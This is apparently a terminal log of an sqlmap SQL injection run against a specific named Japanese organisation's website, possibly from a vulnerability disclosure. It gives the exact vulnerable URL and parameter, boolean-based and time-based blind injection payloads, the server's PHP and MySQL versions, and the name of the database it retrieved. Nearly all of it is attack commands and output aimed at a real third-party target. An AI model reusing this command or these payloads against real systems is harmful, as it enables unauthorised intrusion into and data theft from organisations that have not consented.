 C:\Users\admin\work\pentest\sqlmap>sqlmap.py -u "http://www.juse.or.jp/src/mailn
ews/detail.php?im_id=18" --current-db
{1.0-dev-nongit-20150905}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:09:21
[23:09:22] [INFO] resuming back-end DBMS 'mysql'
[23:09:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: im_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: im_id=18 AND 1782=1782
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: im_id=18 AND (SELECT * FROM (SELECT(SLEEP(5)))iIso)
---
[23:09:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[23:09:22] [INFO] fetching current database
[23:09:22] [INFO] resumed: juse_mail
current database: 'juse_mail'
[23:09:22] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.juse.or.jp'
www.wooyun.org